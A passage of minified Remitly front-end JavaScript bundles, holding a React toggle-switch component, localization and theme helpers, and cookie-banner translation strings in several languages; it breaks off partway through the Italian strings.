a.createElement("div",{className:r,style:b},a.createElement("div",{className:"react-switch-bg",style:M,onClick:n?null:this.T,onMouseDown:function(e){return e.preventDefault()}},d&&a.createElement("div",{style:L},d),m&&a.createElement("div",{style:D},m)),a.createElement("div",{className:"react-switch-handle",style:x,onClick:function(e){return e.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},g&&a.createElement("div",{style:O},g),p&&a.createElement("div",{style:S},p)),a.createElement("input",o({},{type:"checkbox",role:"switch","aria-checked":t,checked:t,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},E,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},t}(a.Component);c.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:i,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}},631675:e=>{e.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-37115215fc45fd4448b9.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-74a5e1d949f0516cc287.js
body_size: 25870
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[6107],{703502:(e,o,i)=>{"use strict";i.d(o,{R:()=>c});var n=i(585608),r=i(560147),a=["bn","de","en","es","fr","hi","it","ja","ko","nl","pl","pt","ro","th","tl","tr","vi","zh"],s={zh:"zh_CN"};function t(e){return function(o,r){var a=s[r]||r,t=i(849656)("./".concat(e,".").concat(a,".json"));return Object.entries(t).reduce(function(e){return function(o,i){var r=(0,n.zs)(i,2),a=r[0],s=r[1];return o[a]=o[a]||{},o[a][e]=s,o}}(r),o)}}function c(e,o){void 0===o&&(o=a);var i=o.reduce(t(e),{});return new r.S(i)}},475331:(e,o,i)=>{"use strict";i.d(o,{Sq:()=>t,qt:()=>a});i(514041);var n=i(749652),r=i(344279),a=function(e,o){var i=(0,r.q)(o,e);return function(e,o){return function(e,o,i){var n=o[e];if(n&&i)Object.keys(i).forEach((function(e){n=n.replace(new RegExp("{".concat(e,"}"),"gi"),i[e])}));else if(!n)return e;return n}(e,i,o)}},s=function(e){var o={};return Object.keys(e).forEach((function(i){Object.keys(e[i]).forEach((function(n){o[n]||(o[n]={}),o[n][i]=e[i][n]}))})),o},t=function(e){var o={};return Object.keys(e.dict).forEach((function(i){var r=e.dict[i];Object.keys(r).forEach((function(e){var o,i;"object"==typeof r[e]&&"translationsForEUSimple"===e&&Object.assign(r,(o=r[e],i={},n.$q.forEach((function(e){i["".concat(e.iso2.toLowerCase(),"_en")]=o.en,i["".concat(e.iso2.toLowerCase(),"_es")]=o.es,i["".concat(e.iso2.toLowerCase(),"_fr")]=o.fr,i["".concat(e.iso2.toLowerCase(),"_it")]=o.it||o.en,i["".concat(e.iso2.toLowerCase(),"_nl")]=o.en,i["".concat(e.iso2.toLowerCase(),"_da")]=o.en,i["".concat(e.iso2.toLowerCase(),"_no")]=o.en,i["".concat(e.iso2.toLowerCase(),"_sv")]=o.en,i["".concat(e.iso2.toLowerCase(),"_fi")]=o.en,i["".concat(e.iso2.toLowerCase(),"_vi")]=o.vi})),i))})),o[i]=r})),{i18nData:s(o),identifier:e.identifier}}},589750:(e,o,i)=>{"use strict";i.d(o,{p:()=>t,w:()=>c});var n=i(514041),r=i(283653),a=i(100262),s=n.createContext(void 0),t=function(e){var o=n.useContext(s);return o?o.themeConfig:(0,a.iV)(e||r.A.LIGHT)},c=function(e){var o=e.theme,i=e.children,r=n.useMemo((function(){return(0,a.iV)(o)}),[o]),t=n.useMemo((function(){return{theme:o,themeConfig:r}}),[o,r]);return n.createElement(s.Provider,{value:t},i)}},129677:(e,o,i)=>{"use strict";var n;i.d(o,{B:()=>n}),function(e){e.PRIMARY="primary",e.SECONDARY="secondary"}(n||(n={}))},520562:(e,o,i)=>{"use strict";i.d(o,{f:()=>u});var n=i(585608),r=i(129677),a=i(100262),s=i(606072),t={medium:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,a.IR)("xl","horizontal")),(0,a.IR)("md","vertical")),{minHeight:a.e3.button}),small:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,a.IR)("md","horizontal")),(0,a.IR)("mdSm","vertical")),{minHeight:48,$nest:(0,n.Cl)({},s.pL.xsOnly((0,n.Cl)({minHeight:a.e3.buttonSmall},(0,a.IR)("sm","vertical"))))})},c={rounded:(0,a.vI)("full"),rectangular:(0,a.vI)("sm")},u=function(e,o,i,s,u){var l=i.button[o],p=(null==u?void 0:u.shape)||"rounded",d=(null==u?void 0:u.size)||"medium",k="small"===d,m=o===r.B.SECONDARY,g=t[d],h=k&&m,y=(0,a.rH)(h?"transparent":l.border,"focused");return e.style(c[p],(0,a.sO)("b2"),y,(0,n.Cl)((0,n.Cl)({display:"inline-flex",alignItems:"center",justifyContent:"center",textAlign:"center",whiteSpace:"nowrap",gap:(0,a.uI)("iconToText"),cursor:s?"not-allowed":"pointer",pointerEvents:s?"none":"auto",backgroundColor:l.background,color:l.text,opacity:s?a.YT.disabled:1,textDecoration:"none",boxSizing:"border-box"},g),{$nest:(0,n.Cl)((0,n.Cl)({},g.$nest),{"&:hover":s?{}:{backgroundColor:l.backgroundHover,color:l.textHover,borderColor:h?"transparent":l.borderHover,textDecoration:"none"},"&:focus-visible":(0,n.Cl)({},(0,a.TR)(i.focusOutline)),"&:active":s?{}:{backgroundColor:l.backgroundPressed,color:l.textPressed,borderColor:h?"transparent":l.borderPressed,textDecoration:"none"}})}))}},634958:(e,o,i)=>{"use strict";i.d(o,{W:()=>a});var n=i(514041),r=i(475331);function a(e,o){return n.useMemo((function(){return(0,r.qt)((0,r.Sq)(o),e)}),[e,o])}},849656:(e,o,i)=>{var n={"./cookie_banner.bn.json":577674,"./cookie_banner.de.json":330925,"./cookie_banner.en.json":245601,"./cookie_banner.es.json":186882,"./cookie_banner.fr.json":205082,"./cookie_banner.hi.json":514029,"./cookie_banner.it.json":408227,"./cookie_banner.ja.json":642327,"./cookie_banner.ko.json":637600,"./cookie_banner.nl.json":570612,"./cookie_banner.pl.json":465558,"./cookie_banner.pt.json":328302,"./cookie_banner.ro.json":3205,"./cookie_banner.th.json":743814,"./cookie_banner.tl.json":525130,"./cookie_banner.tr.json":194476,"./cookie_banner.vi.json":352179,"./cookie_banner.zh_CN.json":255904,"./universal_payment_request.bn.json":608107,"./universal_payment_request.de.json":626044,"./universal_payment_request.en.json":41064,"./universal_payment_request.es.json":266447,"./universal_payment_request.fr.json":395483,"./universal_payment_request.hi.json":283492,"./universal_payment_request.it.json":623654,"./universal_payment_request.ja.json":512198,"./universal_payment_request.ko.json":224877,"./universal_payment_request.nl.json":898385,"./universal_payment_request.pl.json":481059,"./universal_payment_request.pt.json":259467,"./universal_payment_request.ro.json":812920,"./universal_payment_request.th.json":376363,"./universal_payment_request.tl.json":903415,"./universal_payment_request.tr.json":147805,"./universal_payment_request.vi.json":367026,"./universal_payment_request.zh_CN.json":782219,"./universal_swift_code_checker.bn.json":501482,"./universal_swift_code_checker.de.json":334221,"./universal_swift_code_checker.en.json":672193,"./universal_swift_code_checker.es.json":786850,"./universal_swift_code_checker.fr.json":657850,"./universal_swift_code_checker.hi.json":271245,"./universal_swift_code_checker.it.json":737923,"./universal_swift_code_checker.ja.json":72823,"./universal_swift_code_checker.ko.json":737472,"./universal_swift_code_checker.nl.json":900308,"./universal_swift_code_checker.pl.json":846838,"./universal_swift_code_checker.pt.json":806478,"./universal_swift_code_checker.ro.json":384485,"./universal_swift_code_checker.th.json":27558,"./universal_swift_code_checker.tl.json":846058,"./universal_swift_code_checker.tr.json":104716,"./universal_swift_code_checker.vi.json":309203,"./universal_swift_code_checker.zh_CN.json":810880,"./universal_swift_code_finder.bn.json":951081,"./universal_swift_code_finder.de.json":24890,"./universal_swift_code_finder.en.json":974642,"./universal_swift_code_finder.es.json":840433,"./universal_swift_code_finder.fr.json":413689,"./universal_swift_code_finder.hi.json":907186,"./universal_swift_code_finder.it.json":556244,"./universal_swift_code_finder.ja.json":485776,"./universal_swift_code_finder.ko.json":940603,"./universal_swift_code_finder.nl.json":460387,"./universal_swift_code_finder.pl.json":147985,"./universal_swift_code_finder.pt.json":194057,"./universal_swift_code_finder.ro.json":374526,"./universal_swift_code_finder.th.json":279785,"./universal_swift_code_finder.tl.json":897309,"./universal_swift_code_finder.tr.json":652919,"./universal_swift_code_finder.vi.json":593444,"./universal_swift_code_finder.zh_CN.json":847253};function r(e){var o=a(e);return i(o)}function a(e){if(!i.o(n,e)){var o=new Error("Cannot find module '"+e+"'");throw o.code="MODULE_NOT_FOUND",o}return n[e]}r.keys=function(){return Object.keys(n)},r.resolve=a,e.exports=r,r.id=849656},577674:e=>{"use strict";e.exports=JSON.parse('{"Accept":"অ্যাক্সেপ্ট করুন","Analytical or Performance Cookies":"বিশ্লেষণকারী বা পারফর্ম্যান্স কুকি","Can we use optional cookies to improve your experience?":"আপনার অভিজ্ঞতা উন্নত করতে আমরা কী অপশনাল কুকিজ ব্যবহার করতে পারি?","Choose your cookie settings":"আপনার কুকি সেটিংস বেছে নিন","Cookie preferences":"কুকির পছন্দসমূহ","Decline all":"সব ডিক্লাইন করুন","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"এইসব অপশনাল কুকিজ এনেবেল করলে আপনাকে বেটার ও আরও পার্সোনালাইজ এক্সপিরিয়েন্স দিতে আমাদের ডেটা কালেক্ট করতে হেল্প করে।","Functional Cookies":"ফাংশনাল কুকি","Manage cookies":"কুকিজ ম্যানেজ করুন","No, reject":"না, প্রত্যাখ্যান করছি","Reject":"প্রত্যাখ্যান করুন","Save settings":"সেটিংস সেভ করুন","Select which cookies you want.":"আপনি কোন কুকিগুলি চান তা নির্বাচন করুন।","Strictly necessary cookies":"কঠোরভাবে প্রয়োজনীয় কুকি","Targeting / Advertising":"টার্গেটিং / বিজ্ঞাপন দেখানো","These cookies are required for our Services and websites to operate and are always on.":"এইসব কুকি আমাদের পরিষেবা এবং ওয়েবসাইটের কাজ চালানোর জন্য দরকার হয় এবং এগুলিকে সর্বদা চালু থাকে।","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"এইসব কুকি আমাদের পণ্যগুলিকে উন্নত করে এবং কীভাবে আমাদের প্রোডাক্ট আপনি ব্যবহার করেন তা আমাদের দেখায়, যাতে আমরা সেগুলিকে আরও উন্নত করতে পারি। এছাড়াও, আপনার গ্রাহক অভিজ্ঞতাকে আরও মসৃণ করার জন্য সমস্যাগুলি খুঁজে তার সমাধান করতে আমরা এইসব কুকি ব্যবহার করি।","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"আপনার পছন্দের উপর নির্ভর করে এইসব কুকি আরও ভালো এবং কাস্টমাইজ করা ওয়েব অভিজ্ঞতা প্রদান করে। উদাহরণস্বরূপ, আপনার আগেকার করা পছন্দগুলিকে আমরা চিনতে পারি যাতে নির্দিষ্ট ভাষা ও অঞ্চলের উপযুক্ত কন্টেন্ট প্রদান করা যায়।","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"এইসব কুকি বিপণন সংক্রান্ত কাজকর্ম উন্নত করতে আমাদের সাহায্য করে, যার ফলে আপনাকে প্রাসঙ্গিক বিজ্ঞাপন দেখানো নিশ্চিত করতে আমাদের Google বা Facebook-এর মতো প্ল্যাটফর্মে বেশি খরচ করতে হয় না।","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"আরও জানতে, আমাদের [কুকি পলিসি]({COOKIE_POLICY_LINK}) দেখুন। আমাদের সার্ভিস ব্যবহার করে, আপনি সার্ভিসটি ইংলিশ ল্যাঙ্গুয়েজে আমাদের প্রোভাইড করতে আপনার সম্মতি দিচ্ছেন।","Want to help us improve your experience? Accept optional cookies.":"আপনার এক্সপিরিয়েন্স ইমপ্রুভ করতে আমাদের হেল্প করতে চান? অপশনাল কুকিজ অ্যাক্সেপ্ট করুন।","We use cookies to keep our site and marketing relevant to you.":"আমাদের সাইট ও মার্কেটিং আপনার কাছে প্রাসঙ্গিক রাখতে আমরা কুকিজ ব্যবহার করি।","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"আমরা আপনার অঞ্চলের পছন্দগুলি মনে রাখতে, পারফরম্যান্স সংক্রান্ত সমস্যাগুলি সমাধান করতে এবং বিজ্ঞাপনগুলি ব্যক্তিগত করতে কুকি ব্যবহার করি।","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"আপনাকে প্রাসঙ্গিক অফার দেখাতে এবং আমাদের মার্কেটিং উন্নত করতে আমরা অপশনাল কুকিজ ব্যবহার করি। আপনি <a name=\\"manage-cookies\\" href=\\"#\\">আপনার পছন্দ কাস্টমাইজ করতে পারবেন</a> এবং আমাদের <a href=\\"{COOKIE_POLICY_LINK}\\">কুকি নীতিতে</a> আরও জানতে পারবেন।","Yes, accept":"হ্যাঁ, স্বীকার করছি"}')},330925:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Akzeptieren","Analytical or Performance Cookies":"Analyse- und Performance-Cookie","Can we use optional cookies to improve your experience?":"Dürfen wir optionale Cookies verwenden?","Choose your cookie settings":"Cookie-Einstellungen auswählen","Cookie preferences":"Cookie-Einstellungen","Decline all":"Alle ablehnen","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Indem Sie der Verwendung dieser optionalen Cookies zustimmen, ermöglichen Sie uns, Daten zu erfassen, mit denen wir unseren Service verbessern und individueller gestalten können.","Functional Cookies":"Funktionscookies","Manage cookies":"Cookies verwalten","No, reject":"Nein, ablehnen","Reject":"Ablehnen","Save settings":"Einstellungen speichern","Select which cookies you want.":"Wählen Sie aus, welche Cookies Sie zulassen möchten.","Strictly necessary cookies":"Unbedingt erforderliche Cookies","Targeting / Advertising":"Targeting-/Werbe-Cookies","These cookies are required for our Services and websites to operate and are always on.":"Diese Cookies sind für den Betrieb unserer Services und Websites zwingend erforderlich und sind daher immer aktiviert.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Diese Cookies dienen zur Optimierung der Leistung unserer Produkte und liefern Informationen zu deren Verwendung, damit Verbesserungen vorgenommen werden können. Außerdem werden diese Cookies zur Fehlersuche und -behebung verwendet, wodurch Ihre Kundenerfahrung noch besser wird.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Diese Cookies dienen dazu, Ihre Einstellungen zu speichern und damit die Weberfahrung zu optimieren. Beispielsweise können Ihnen damit Inhalte in der zuvor ausgewählten Sprache sowie für die entsprechende Region bereitgestellt werden.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Diese Cookies dienen der Optimierung unserer Marketingkampagnen und damit der Reduzierung unserer Ausgaben auf Plattformen wie Google oder Facebook. Gleichzeitig sorgen diese Cookies dafür, dass für Sie relevante Anzeigen geschaltet werden.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Weitere Informationen finden Sie in unserer [Richtlinie zu Cookies]({COOKIE_POLICY_LINK}). Wenn Sie unseren Service nutzen, stimmen Sie der Bereitstellung des Service in deutscher Sprache zu.","Want to help us improve your experience? Accept optional cookies.":"Möchten Sie uns bei der Verbesserung unseres Service unterstützen? Akzeptieren Sie optionale Cookies.","We use cookies to keep our site and marketing relevant to you.":"Wir verwenden Cookies, um unsere Website und unser Marketing auf Ihre Interessen abzustimmen.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Wir verwenden Cookies, um Ihre Regionseinstellungen zu speichern, Leistungsprobleme zu beheben und Anzeigen zu personalisieren.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Mit optionalen Cookies können wir Ihnen relevante Angebote anzeigen und unser Marketing verbessern. Sie können <a name=\\"manage-cookies\\" href=\\"#\\">Einstellungen festlegen</a> und sich mit unserer <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie-Richtlinie</a> vertraut machen.","Yes, accept":"Ja, zustimmen"}')},245601:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accept","Analytical or Performance Cookies":"Analytical or Performance Cookies","Can we use optional cookies to improve your experience?":"Can we use optional cookies to improve your experience?","Choose your cookie settings":"Choose your cookie settings","Cookie preferences":"Cookie preferences","Decline all":"Decline all","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.","Functional Cookies":"Functional cookies","Manage cookies":"Manage cookies","No, reject":"No, reject","Reject":"Reject","Save settings":"Save settings","Select which cookies you want.":"Select which cookies you want.","Strictly necessary cookies":"Strictly necessary cookies","Targeting / Advertising":"Targeting / Advertising","These cookies are required for our Services and websites to operate and are always on.":"These cookies are required for our Services and websites to operate and are always on.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"To learn more, see our [Cookie Policy]({COOKIE_POLICY_LINK}). By using our service, you consent to us providing the service in the English language.","Want to help us improve your experience? Accept optional cookies.":"Want to help us improve your experience? Accept optional cookies.","We use cookies to keep our site and marketing relevant to you.":"We use cookies to keep our site and marketing relevant to you.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"We use cookies to remember your region preferences, fix performance problems, and personalize ads.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.","Yes, accept":"Yes, accept"}')},186882:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Aceptar","Analytical or Performance Cookies":"Cookies analíticas o de rendimiento","Can we use optional cookies to improve your experience?":"¿Podemos usar cookies opcionales para mejorar tu experiencia?","Choose your cookie settings":"Selecciona los ajustes de cookies","Cookie preferences":"Preferencias de cookies","Decline all":"Rechazar todas","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Al habilitar estas cookies opcionales, nos ayudas a recopilar datos para brindarte una experiencia mejor y más personalizada.","Functional Cookies":"Cookies funcionales","Manage cookies":"Administrar cookies","No, reject":"No, rechazar","Reject":"Rechazar","Save settings":"Guardar ajustes","Select which cookies you want.":"Selecciona las cookies que deseas.","Strictly necessary cookies":"Cookies estrictamente necesarias","Targeting / Advertising":"Cookies de seguimiento o publicidad","These cookies are required for our Services and websites to operate and are always on.":"Son aquellas que se necesitan para el funcionamiento de nuestros servicios y sitios web, y siempre están habilitadas.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Son aquellas que nos permiten mejorar nuestros productos; nos muestran cómo los usas para que podamos perfeccionarlos. También usamos estas cookies para encontrar y solucionar problemas y, así, hacer la experiencia del cliente aún más fácil.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Son aquellas que nos permiten proporcionar una experiencia web mejorada y personalizada en función de tus preferencias. Por ejemplo, reconocemos tus elecciones previas para proveer contenido adecuado según el idioma y la región.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Son aquellas que nos ayudan a mejorar nuestra estrategia de marketing. De esta manera, gastamos menos en plataformas, como Google o Facebook, pero te seguimos ofreciendo publicidad relevante.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para obtener más información, consulta nuestra [política de cookies]({COOKIE_POLICY_LINK}). Al utilizar nuestro servicio, aceptas que prestemos nuestro servicio en inglés.","Want to help us improve your experience? Accept optional cookies.":"Ayúdanos a mejorar tu experiencia. Acepta las cookies opcionales.","We use cookies to keep our site and marketing relevant to you.":"Utilizamos cookies para que nuestro sitio y marketing sean relevantes para ti.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Utilizamos cookies para recordar tus preferencias regionales, solucionar problemas de rendimiento y personalizar anuncios.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Usamos cookies opcionales para mostrarte ofertas relevantes y mejorar nuestro marketing. Puedes <a name=\\"manage-cookies\\" href=\\"#\\">personalizar tus preferencias</a> y obtener más información al consultar nuestra <a href=\\"{COOKIE_POLICY_LINK}\\">Política de cookies</a>.","Yes, accept":"Sí, aceptar"}')},205082:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accepter","Analytical or Performance Cookies":"Cookies d\'analyse et de performances","Can we use optional cookies to improve your experience?":"Pouvons-nous utiliser des cookies facultatifs pour améliorer votre expérience?","Choose your cookie settings":"Choisissez vos paramètres de cookies","Cookie preferences":"Préférences en matière de cookies","Decline all":"Tout refuser","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"En autorisant ces cookies facultatifs, vous nous aidez à recueillir des données afin de vous proposer une expérience améliorée et personnalisée.","Functional Cookies":"Cookies fonctionnels","Manage cookies":"Gérer les cookies","No, reject":"Non, refuser","Reject":"Refuser","Save settings":"Enregistrer les paramètres","Select which cookies you want.":"Sélectionnez les cookies que vous souhaitez.","Strictly necessary cookies":"Cookies strictement nécessaires","Targeting / Advertising":"Ciblage / Publicité","These cookies are required for our Services and websites to operate and are always on.":"Ces cookies sont nécessaires pour assurer le bon fonctionnement de nos services et de nos sites Web et sont toujours actifs.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Ces cookies améliorent nos produits et nous montrent comment vous les utilisez afin que nous puissions les améliorer. Nous utilisons également ces cookies pour trouver et résoudre des problèmes afin de rendre votre expérience client encore plus agréable.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Ces cookies vous permettent de profiter d\'une expérience sur le Web améliorée et personnalisée en fonction de vos préférences. Par exemple, nous reconnaissons vos précédentes sélections pour vous fournir du contenu adapté à votre langue et à votre région.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Ces cookies nous aident à améliorer nos activités de marketing et nous permettent de dépenser moins sur des plateformes telles que Google ou Facebook, tout en nous assurant que nous vous proposons des publicités pertinentes.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Pour en savoir plus, consultez notre [Politique des cookies]({COOKIE_POLICY_LINK}). En utilisant notre service, vous acceptez que nous le proposions dans la langue anglaise.","Want to help us improve your experience? Accept optional cookies.":"Vous souhaitez nous aider à améliorer votre expérience ? Autorisez les cookies facultatifs.","We use cookies to keep our site and marketing relevant to you.":"Nous utilisons des cookies pour assurer la pertinence de notre site et de notre contenu marketing auprès de vous.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Nous utilisons des cookies pour mémoriser vos préférences régionales, résoudre les problèmes de performance et personnaliser les publicités.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Nous utilisons des cookies facultatifs pour vous proposer des offres intéressantes et pour améliorer notre stratégie marketing. Vous pouvez <a name=\\"manage-cookies\\" href=\\"#\\">personnaliser vos préférences</a> et en savoir plus en consultant notre <a href=\\"{COOKIE_POLICY_LINK}\\">Politique des cookies</a>.","Yes, accept":"Oui, accepter"}')},514029:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accept karein","Analytical or Performance Cookies":"एनालिटिकल या परफ़ॉर्मेंस कुकीज़","Can we use optional cookies to improve your experience?":"Aapke experience ko improve karne ke liye, kya hum optional cookies ko use kar sakte hain?","Choose your cookie settings":"Apani cooking settings choose karein","Cookie preferences":"कुकी प्राथमिकताएँ","Decline all":"Sabhi ko decline karein","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"In optional cookies ko enable karane se hamein data ko collet karane mein help milegi, jisase ham aapako behtar aur zyaada personalized experience de paayeinge.","Functional Cookies":"फ़ंक्शनल कुकीज़","Manage cookies":"Cookies manage karein","No, reject":"Nahin, reject karein","Reject":"अस्वीकार करें","Save settings":"Settings save karein","Select which cookies you want.":"चुनें कि आपको कौन-सी कुकीज़ चाहिए.","Strictly necessary cookies":"बेहद ज़रूरी कुकीज़","Targeting / Advertising":"टारगेटिंग / एडवरटाइज़िंग","These cookies are required for our Services and websites to operate and are always on.":"ये कुकीज़ हमारी सेवाओं और वेबसाइटों को संचालित करने के लिए ज़रूरी हैं और हमेशा चालू रहती हैं.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"ये कुकीज़ हमारे उत्पादों को बेहतर बनाती हैं और हमें दिखाती हैं कि आप हमारे उत्पादों का उपयोग किस तरह करते हैं, ताकि हम उन्हें बेहतर बना सकें. हम आपके ग्राहकों के अनुभव को और भी बेहतर बनाने के लिए समस्याओं को ढूंढने और उन्हें दूर करने के लिए भी इन कुकीज़ का उपयोग करते हैं.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"ये कुकीज़ आपको आपकी वरीयताओं के आधार पर बेहतर और कस्टमाइज़ किया गया वेब अनुभव प्रदान करती हैं. उदाहरण के लिए, हम भाषा और क्षेत्र से आधार पर लागू हो सकने वाले कॉन्टेंट उपलब्ध कराने के लिए आपके पिछले सेलेक्शन को पहचानते हैं.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"ये कुकीज़ हमें अपने मार्केटिंग से जुड़े प्रयासों को बेहतर बनाने में मदद करती हैं, जिसकी वजह से हम आपको काम के विज्ञापन दिखाते हुए Google या Facebook जैसे प्लेटफ़ॉर्म पर कम खर्च कर पाते हैं.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Zyaada jaanane ke liye, hamaari [Cookie Policy]({COOKIE_POLICY_LINK}) dekhein. Hamaari service use karake aap hamein English language mein service dene ke liye consent dete/deti hain.","Want to help us improve your experience? Accept optional cookies.":"Kya aap chaahate/chaahati hain ki ham aapaka experience behatar banaayein? Optional cookies accept karein.","We use cookies to keep our site and marketing relevant to you.":"Hum apni site aur marketing ko aapke liye relevant banaaye rakhne ke liye cookies ka upyog karte hain.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"हम आपकी क्षेत्र संबंधी प्राथमिकताओं को याद रखने, परफ़ॉर्मेंस संबंधी समस्याओं को दूर करने और विज्ञापनों को पर्सनलाइज़ करने के लिए कुकीज़ का इस्तेमाल करते हैं.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Aapko relevant offers dikhaane ke liye aur apni marketing ko improve karne ke liye, hum optional cookies use karte hain. Aap apni <a name=\\"manage-cookies\\" href=\\"#\\">preferences customize kar</a> sakte/sakti hain aur humaari <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a> ke baare mein aur jaan sakte/sakti hain.","Yes, accept":"Haan, accept karein"}')},408227:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Accetta","Analytical or Performance Cookies":"Cookie analitici o di prestazioni","Can we use optional cookies to improve your experience?":"Possiamo usare cookie facoltativi per migliorare la tua esperienza?","Choose your cookie settings":"Scegli le impostazioni dei cookie","Cookie preferences":"Preferenze sui cookie","Decline all":"Rifiuta tutto","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Abilitando i cookie facoltativi ci aiuterai a raccogliere dati per fornirti un\'esperienza migliore e più personalizzata.","Functional Cookies":"Cookie funzionali","Manage cookies":"Gestisci cookie","No, reject":"No, rifiuto","Reject":"Rifiuta","Save settings":"Salva impostazioni","Select which cookies you want.":"Seleziona i cookie che desideri.","Strictly necessary cookies":"Cookie strettamente necessari","Targeting / Advertising":"Cookie mirati o pubblicitari","These cookies are required for our Services and websites to operate and are always on.":"Sono indispensabili perché i nostri servizi e siti Web funzionino, quindi sono sempre attivi.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Ci permettono di migliorare i nostri prodotti mostrandoci come li usi. Li usiamo anche per 